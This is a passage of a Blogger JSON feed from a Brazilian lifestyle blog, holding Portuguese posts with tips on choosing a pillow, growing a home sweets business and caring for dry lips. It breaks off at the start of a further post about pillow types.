Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQ60zhX28Mngh4DFubLCvxmItDfw7IaQZD35gxDROuq4vCp-ZdmHVkkfHK-JBXVbJl82EKnpeaCshmoAb_lzcipS2I6676RSbk9yQaUgkRqxw3R7AkGwCbpiiIrcx7-eygWMZ6u5EuYzbgn9U12XSJf6jPlyPlUDeD7yZrI9e1Q5Jiaciw__B4iIvXBA\/s72-c\/Modelos%20de%20Capacetes%20-%20Qual%20o%20Indicado%20Para%20Voc%C3%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4567743074700979679"},"published":{"$t":"2025-09-22T10:00:00.001-03:00"},"updated":{"$t":"2025-12-01T21:23:41.272-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades Domésticas"}],"title":{"type":"text","$t":"Como Escolher Seu Travesseiro Ideal?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1QQQRjn3EVRvXVVaRngZmFgpx2Dgq4s0vQS8pdMqM2XJqQKT8FZnbjPAt0iBLj5iWZkjVaHfXTFqOzBfLiZ-bSBjwzsObSBdcGktrWratDwAe4Cb1jX7O2ugyG5Cg_X3RC44KJ_ksER3iAvjfnHdMhe8mYDirR5bpWjToySSTQUFZbWdLSjgR36fK3Fc\/s600\/Como%20Escolher%20Seu%20Travesseiro%20Ideal.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Escolher Seu Travesseiro Ideal\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1QQQRjn3EVRvXVVaRngZmFgpx2Dgq4s0vQS8pdMqM2XJqQKT8FZnbjPAt0iBLj5iWZkjVaHfXTFqOzBfLiZ-bSBjwzsObSBdcGktrWratDwAe4Cb1jX7O2ugyG5Cg_X3RC44KJ_ksER3iAvjfnHdMhe8mYDirR5bpWjToySSTQUFZbWdLSjgR36fK3Fc\/s16000\/Como%20Escolher%20Seu%20Travesseiro%20Ideal.jpg\" title=\"Como Escolher Seu Travesseiro Ideal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de casa e utilidades?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EBom Sono - Como Escolher Seu Travesseiro Ideal?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EEntre os itens que influenciam em uma boa noite de sono, está o travesseiro, por isso escolher um travesseiro ideal para você é importante.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EO que considerar na hora de comprar o seu travesseiro? Quais dicas podem te auxiliar na hora da escolha? Separamos algumas dicas importantes para você não errar nesse momento importante.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPosição do Sono: Personalizando seu Conforto\u003C\/h3\u003EAvalie sua posição preferida para dormir. Se você dorme de lado, um travesseiro firme e alto é ideal para manter a coluna alinhada. Para quem dorme de costas, travesseiros de média altura proporcionam o suporte necessário. Já os que dormem de barriga para baixo devem optar por travesseiros mais finos para evitar tensões no pescoço. Algumas pessoas gostam de travesseiro tipo rolo ou um menor para colocar entre as pernas.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EMaterial do Enchimento: Escolha com Sensibilidade\u003C\/h3\u003ECada material de enchimento oferece uma experiência única. Penas e plumas proporcionam suavidade, enquanto espuma viscoelástica oferece suporte adaptável. Látex é durável e hipoalergênico, e fibras sintéticas são uma opção acessível. Avalie suas preferências pessoais e necessidades de suporte ao escolher o material ideal.\u003Cbr \/\u003EAqui em casa usamos de 4 tipos: O mais alto e firme, porque durmo de lado, meu esposo gosta de mais macio, temos um mais estruturado para deixar na cama e de fibra para usar decorar, assim também quando chega visitas eles acabam tendo opções também.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ETamanho Importa: Encontre a Medida Certa\u003C\/h3\u003EAo escolher o tamanho do travesseiro, considere suas preferências pessoais e o tamanho da sua \u003Ca href=\"https:\/\/www.icamas.com.br\/cama-de-casal\" target=\"_blank\"\u003Ecama casal\u003C\/a\u003E, king, solteiro ou queen. Travesseiros maiores podem oferecer uma sensação de luxo e preenchimento extra, enquanto os menores são ideais para quem prefere algo mais discreto.\u003Cbr \/\u003EPara decoração, você pode fazer um mix de travesseiros e almofadas para deixar a cama bem aconchegante.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ETeste na Loja: Experimente antes de Levar para Casa\u003C\/h3\u003ENada supera o teste prático. Ao comprar um travesseiro, não hesite em testá-lo na loja. Deite-se, simule suas posições de sono e sinta o suporte oferecido. Muitas lojas permitem que os clientes experimentem os travesseiros antes da compra. Aproveite essa oportunidade para garantir que você está fazendo a escolha certa.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsidere Necessidades Específicas: Alergias e Condições de Saúde\u003C\/h3\u003ESe você possui alergias ou condições de saúde específicas, leve isso em consideração ao escolher seu travesseiro. Opções hipoalergênicas e antimicrobianas são ideais para quem sofre de alergias, enquanto travesseiros ergonômicos podem ser uma escolha sensata para quem enfrenta problemas de saúde específicos.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EEspero que essas dicas ajudem a encontrar o travesseiro dos seus sonhos. Lembre-se, a escolha do travesseiro ideal é uma jornada pessoal, e o mais importante é garantir o seu conforto e bem-estar.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Como você escolhe seu travesseiro? Compartilhe nos comentários suas próprias experiências na busca pelo travesseiro perfeito.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4567743074700979679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-escolher-seu-travesseiro-ideal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4567743074700979679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4567743074700979679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-escolher-seu-travesseiro-ideal.html","title":"Como Escolher Seu Travesseiro Ideal?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1QQQRjn3EVRvXVVaRngZmFgpx2Dgq4s0vQS8pdMqM2XJqQKT8FZnbjPAt0iBLj5iWZkjVaHfXTFqOzBfLiZ-bSBjwzsObSBdcGktrWratDwAe4Cb1jX7O2ugyG5Cg_X3RC44KJ_ksER3iAvjfnHdMhe8mYDirR5bpWjToySSTQUFZbWdLSjgR36fK3Fc\/s72-c\/Como%20Escolher%20Seu%20Travesseiro%20Ideal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2322650446318648422"},"published":{"$t":"2025-09-15T10:00:00.001-03:00"},"updated":{"$t":"2025-09-30T11:37:07.963-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doces"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganhar Dinheiro"}],"title":{"type":"text","$t":"Como Lucrar Mais Com Negócio de Doces"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Como%20Lucrar%20Mais%20Com%20Neg%C3%B3cio%20de%20Doces.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Lucrar Mais Com Negócio de Doces\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Como%20Lucrar%20Mais%20Com%20Neg%C3%B3cio%20de%20Doces.jpg\" title=\"Como Lucrar Mais Com Negócio de Doces\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de empreendedorismo?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EVenda de Docinhos - Como Lucrar Mais Com Negócio de Doces\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003EQuem resiste a um docinho bem feito? Seja o brigadeiro clássico na mesa de doces da festa ou uma caixinha elegante de doces finos, esse é um mercado que nunca sai de moda. E o melhor: é possível começar pequeno, em casa mesmo, e ir expandindo lentamente.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESe você já faz doces para vender ou está pensando em começar, confira algumas formas de ampliar seu negócio e conquistar ainda mais clientes. Separamos algumas dicas para ajudar você nessa jornada.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDocinhos para festas e eventos\u003C\/h3\u003EEsse é o ponto de partida para muitos empreendedores: vender docinhos para festas, casamentos, chás de bebê e confraternizações. A vantagem é que as encomendas costumam ser em grande quantidade, garantindo um bom faturamento. \u003Cbr \/\u003E\u003Cbr \/\u003EOfereça catálogos com diferentes sabores e tamanhos, e crie pacotes fechados para facilitar a escolha do cliente. Quanto mais organizado e profissional for o atendimento, mais confiança você passa. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDocinhos gourmet: agregue valor\u003C\/h3\u003EOs docinhos gourmet chegaram para transformar o mercado. Aqui, a ideia é usar ingredientes de alta qualidade, sabores diferenciados e uma apresentação caprichada. Isso permite cobrar mais caro e atingir um público disposto a pagar por exclusividade. \u003Cbr \/\u003E\u003Cbr \/\u003EExemplos de sucesso: brigadeiro de pistache, trufado de chocolate belga, brownie no potinho, palha italiana com recheios diferentes. \u003Cbr \/\u003E\u003Cbr \/\u003ELembre-se: a aparência conta muito. Invista em embalagens bonitas, modernas, alguns personalizados, porque o cliente também “come com os olhos”. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EVenda para restaurantes e cafeterias\u003C\/h3\u003EOutra forma de expandir o negócio é fornecer doces para restaurantes, lanchonetes e cafeterias. Muitos estabelecimentos preferem terceirizar a produção de sobremesas para manter a variedade no cardápio sem precisar de mão de obra extra. \u003Cbr \/\u003E\u003Cbr \/\u003EPara isso, monte um portfólio com fotos, preços de atacado e condições especiais para parceiros fixos. Essa pode ser uma excelente forma de ter uma renda recorrente. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDatas comemorativas: aproveite o calendário\u003C\/h3\u003ECada data é uma oportunidade de criar coleções especiais. Caixas personalizadas, kits com mensagens e sabores temáticos fazem sucesso e ainda geram compras por impulso. Principalmente se atender festas, períodos de confraternizações de empresa e outras datas.\u003Cbr \/\u003E\u003Cbr \/\u003EEstratégia para ser a primeira opção dos clientes nessas épocas é começar a divulgação com antecedência nas redes sociais para garantir encomendas antecipadas e organizar a produção. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EKits de presente e bandejas de doces\u003C\/h3\u003EPresentes prontos para encantar é tendência. Bandejas de doces, caixas personalizadas ou até cestas que misturam chocolates, brigadeiros, brownies e biscoitinhos podem ser oferecidas para ocasiões especiais. Tenha \u003Ca href=\"https:\/\/loja.prisembalagens.com.br\/embalagens-para-festas\/brigadeiros\" target=\"_blank\"\u003Eembalagem para brigadeiro\u003C\/a\u003E e outros doces bonitas, que conquistam com os olhos, que sejam atrativas e uma boa opção para presentear.\u003Cbr \/\u003E\u003Cbr \/\u003EInvista em parcerias com floristas ou lojas de presentes, para oferecer kits ainda mais completos e aumentar o valor agregado.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Como%20Lucrar%20Mais%20Com%20Neg%C3%B3cio%20de%20Doces%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Lucrar Mais Com Negócio de Doces\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Como%20Lucrar%20Mais%20Com%20Neg%C3%B3cio%20de%20Doces%201.jpg\" title=\"Caixa para brigadeiro\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO segredo para expandir: planejamento e divulgação\u003C\/h3\u003EExpandir o negócio de docinhos exige mais do que talento na cozinha. É importante organizar os custos, definir preços justos, cuidar das embalagens e divulgar de forma estratégica. \u003Cbr \/\u003E \u003Cbr \/\u003EUse as redes sociais como vitrine, mostrando fotos de qualidade e até bastidores da produção. \u003Cbr \/\u003E\u003Cbr \/\u003EOfereça degustações para conquistar clientes em potencial. \u003Cbr \/\u003E\u003Cbr \/\u003EPense em fidelizar: descontos para compras recorrentes ou programas de pontos funcionam muito bem. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003EA venda de docinhos é uma das formas mais acessíveis e lucrativas de empreender. Com criatividade, capricho e visão de negócio, você pode transformar simples receitas em uma marca consolidada, atendendo desde festas infantis até grandes eventos corporativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAfinal, em qualquer ocasião, sempre haverá espaço para algo doce!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Já está empreendendo com doces ou pesquisando para começar? Qual outra dúvida você tem nessa área?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2322650446318648422\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-lucrar-mais-com-negocio-de-doces.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2322650446318648422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2322650446318648422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-lucrar-mais-com-negocio-de-doces.html","title":"Como Lucrar Mais Com Negócio de Doces"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Como%20Lucrar%20Mais%20Com%20Neg%C3%B3cio%20de%20Doces.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3815738501799446929"},"published":{"$t":"2025-09-08T10:00:00.000-03:00"},"updated":{"$t":"2025-09-08T10:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Batom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Como Manter os Lábios Hidratados"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBLHIot8KPJ-lu-9WZvGNrcaBZ3dPC4AR3l3h-r-uHtvoEMpD-y7T9kAP-MjSvCTLQzP1gD1OOtDPk78FTdyiyHzh-kc_kvgGeO0oCso1p2JX2IYwpE9SqCKX0Pp_OF_eWFfB_wHGCbP2iD7Gx4bdJyCZbW3MJGtHobAEr81BD4JCw71LxspbfSf0wSw\/s600\/Como%20Manter%20os%20L%C3%A1bios%20Hidratados.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Manter os Lábios Hidratados\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBLHIot8KPJ-lu-9WZvGNrcaBZ3dPC4AR3l3h-r-uHtvoEMpD-y7T9kAP-MjSvCTLQzP1gD1OOtDPk78FTdyiyHzh-kc_kvgGeO0oCso1p2JX2IYwpE9SqCKX0Pp_OF_eWFfB_wHGCbP2iD7Gx4bdJyCZbW3MJGtHobAEr81BD4JCw71LxspbfSf0wSw\/s16000\/Como%20Manter%20os%20L%C3%A1bios%20Hidratados.jpg\" title=\"Como Manter os Lábios Hidratados\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos falar sobre beleza e saúde?\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003EComo Manter os Lábios Hidratados\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESe há uma parte do rosto que esquecemos muitas vezes de cuidar adequadamente, são os lábios.\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003ENossos lábios precisam de hidratação e cuidados. Na época do frio os lábios sofrem com o tempo seco e vento frio, é comum os lábios racharem nessa época. Já no verão vemos desidratação por conta do calor.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EE nossos lábios têm uma função não só estética, mas também de saúde. Lábios ressecados, provocam rachaduras, causando dores. Por isso é importante mantê-los\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edevidamente protegidos e hidratados.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EEsfolie os lábios com frequência\u003C\/h3\u003EA esfoliação regular é fundamental para manter os lábios macios e livres de pele seca e descamada, deixando eles mais homogêneos e absorvendo melhor o balm ou hidratante labial.\u003C\/div\u003E\u003Cdiv\u003EA esfoliação é uma boa forma de cuidar dos lábios, quando se trata de lábios ressecados e escamosos. Ela pode ajudar a remover a pele seca, e dar origem a uma camada nova e mais saudável. Para que se tenha um resultado bom e benéfico é ideal realizar a esfoliação de uma a duas vezes por semana, mais que isso pode causar lesões.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPara realizar isso, use sempre produtos específicos para a área.\u0026nbsp;Opte por esfoliantes suaves formulados especificamente para a delicada pele dos lábios. Evite esfregar com muita força, pois isso pode causar irritação.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHidrate com o produto ideal\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EAssim como qualquer outra parte do corpo, os lábios também sofrem com ressecamento, inflamações e envelhecimento precoce. Além de aplicar lip balms regularmente ao longo do dia, reserve um tempo para hidratar profundamente os lábios, especialmente antes de dormir. Escolha um hidratante labial rico em ingredientes nutritivos, como manteiga de karité, óleo de coco ou vitamina E. Aplique uma camada generosa antes de dormir para permitir que os ingredientes ativos trabalhem durante a noite, reparando e regenerando a pele dos lábios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPara mantê-los hidratados use:\u003C\/div\u003E\u003Cdiv\u003E💋Manteiga de cacau\u003Cbr \/\u003E💋Limp balm ou hidratante labial\u003Cbr \/\u003E💋Gloss\u003Cbr \/\u003E💋Lip tint\u003Cbr \/\u003E💋Batom hidratante\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EProteção solar para os lábios\u003C\/h3\u003ENão subestime a importância de proteger seus lábios dos raios UV prejudiciais. Procure por balms labiais com FPS (Fator de Proteção Solar) para proteger a pele delicada dos lábios contra os danos causados pelo sol. Reaplique com frequência, especialmente ao passar muito tempo ao ar livre. Algumas marcas de batons já estão colocando essa proteção solar nos batons. Leia bem a embalagem e escolha por essas versões para o dia.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EHidratação de dentro para fora\u003C\/h3\u003ENão se esqueça de manter-se hidratado por dentro também. Beba bastante água ao longo do dia para manter seus lábios e pele em geral hidratados e saudáveis. A desidratação pode levar a lábios secos e rachados, então certifique-se de que está consumindo água o suficiente para manter a pele do rosto e do corpo bem hidratada.\u003Cbr \/\u003ENo dia a dia mantenha uma boa alimentação, isso ajuda seu corpo a trabalhar a favor da sua saúde e beleza. Certifique-se de incluir alimentos ricos em ácidos graxos, ômega-3, como peixes gordurosos, nozes e sementes, que ajudam a manter a pele saudável e hidratada de dentro para fora.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEvite lamber os lábios\u003C\/h3\u003EEmbora possa parecer uma solução rápida para lábios secos, lamber os lábios, na verdade pode piorar o problema. A saliva contém enzimas que podem ressecar ainda mais a pele dos lábios, deixando-os mais propensos a rachaduras e irritações. Em vez disso, opte por aplicar um hidratante labial sempre que sentir a necessidade. Tenha uma opção básica sempre por perto para esses momentos.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECuidado com produtos agressivos\u003C\/h3\u003EEvite o uso excessivo de produtos labiais que contenham ingredientes irritantes, como fragrâncias artificiais ou corantes. Opte por produtos suaves e naturais que não causem irritação ou sensibilidade. Escolha produtos de boa qualidade.\u003C\/div\u003E\u003Cdiv\u003EEvite compartilhar esses itens, por poder causar pequenas infecções virais ou bacterianas, se precisar usar use uma haste flexível ou pincel.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EEssas são dicas simples, mas que podem fazer a diferença em garantir que seus lábios permaneçam macios, hidratados e saudáveis durante todo o ano. Lembre-se, cuidar dos lábios é essencial não apenas para a estética, mas também para a saúde geral da pele.\u003Cbr \/\u003E\u003Cbr \/\u003EGostaram das dicas? Qual seu produto labial preferido? O que faz para manter seus lábios saudáveis?\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3815738501799446929\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-manter-os-labios-hidratados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3815738501799446929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3815738501799446929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/como-manter-os-labios-hidratados.html","title":"Como Manter os Lábios Hidratados"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBLHIot8KPJ-lu-9WZvGNrcaBZ3dPC4AR3l3h-r-uHtvoEMpD-y7T9kAP-MjSvCTLQzP1gD1OOtDPk78FTdyiyHzh-kc_kvgGeO0oCso1p2JX2IYwpE9SqCKX0Pp_OF_eWFfB_wHGCbP2iD7Gx4bdJyCZbW3MJGtHobAEr81BD4JCw71LxspbfSf0wSw\/s72-c\/Como%20Manter%20os%20L%C3%A1bios%20Hidratados.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1107359589899112882"},"published":{"$t":"2025-09-01T10:00:00.000-03:00"},"updated":{"$t":"2025-09-01T10:00:00.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades Domésticas"}],"title":{"type":"text","$t":"Qual o Melhor Tipo de Travesseiro?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2octdrNcixiKtE7wGqc85UPpltJczXrSArcxbnVCvN2HCEzVpFtDS-8Pkyy0w0dY19qQanOAqWEVZqG4-ymzHouA_1fjjFvzd8uO9Th2n8T5Ed9KW86xSUVEkFgw_g9kd9sel9PaJuYDlbNr-cB7SlGo-e69b9H1WcC-tos1cRuPvyxlpMWgZXrgkrzA\/s600\/Qual%20o%20Melhor%20Tipo%20de%20Travesseiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bom Sono - Qual o Melhor Tipo de Travesseiro\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2octdrNcixiKtE7wGqc85UPpltJczXrSArcxbnVCvN2HCEzVpFtDS-8Pkyy0w0dY19qQanOAqWEVZqG4-ymzHouA_1fjjFvzd8uO9Th2n8T5Ed9KW86xSUVEkFgw_g9kd9sel9PaJuYDlbNr-cB7SlGo-e69b9H1WcC-tos1cRuPvyxlpMWgZXrgkrzA\/s16000\/Qual%20o%20Melhor%20Tipo%20de%20Travesseiro.jpg\" title=\"Bom Sono - Qual o Melhor Tipo de Travesseiro\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de casa e utilidades?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EBom Sono - Qual o Melhor Tipo de Travesseiro?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EAqui estamos nós novamente, prontos para mergulhar no universo acolhedor da casa e utilidades. Um item que além de útil é decorativo são os travesseiros. Você é de qual time: 